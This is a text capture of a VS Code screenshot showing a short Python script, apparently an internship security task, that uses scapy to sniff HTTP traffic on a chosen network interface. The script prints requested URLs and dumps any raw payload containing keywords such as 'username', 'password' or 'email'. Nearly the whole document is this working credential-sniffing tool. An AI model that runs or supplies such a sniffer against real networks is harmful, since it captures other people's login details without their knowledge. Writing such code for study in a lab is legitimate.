 File Edit Selection View Go Run ··· internship
Welcome Settings PRODIGY_CS_04.py keylog.txt PRODIGY_CS_05.py
tasks > tasksp > PRODIGY_CS_05.py > process_packet
1 import scapy.all as scapy
2 import argparse
3 from scapy.layers import http
4
5 def get_interface():
6     parser=argparse.ArgumentParser()
7     parser.add_argument("-i","--interface", dest="interface",help="Specify interface on which to sniff packets")
8     arguments=parser.parse_args()
9     return arguments.interface
10
11 def sniff(iface):
12     scapy.sniff(iface=iface, store=False, prn=process_packet)
13
14 def process_packet(packet):
15     if packet.haslayer(http.HTTPRequest):
16         print("[+] Http Request >> " + packet[http.HTTPRequest].Host+packet[http.HTTPRequest].path)
17         if packet.haslayer(scapy.raw):
18             load=packet[scapy.raw].load
19             keys=["username","password","pass","email"]
20             for key in keys:
21                 if key in load:
22                     print(" [+] possible password/username >> " +load)
23                     break
24
25 iface=get_interface()
26 sniff(iface)
2
1
1
0 0 0 Ln 19, Col 50 Spaces: 4 UTF-8 CRLF Python 3.11.0 64-bit Go Live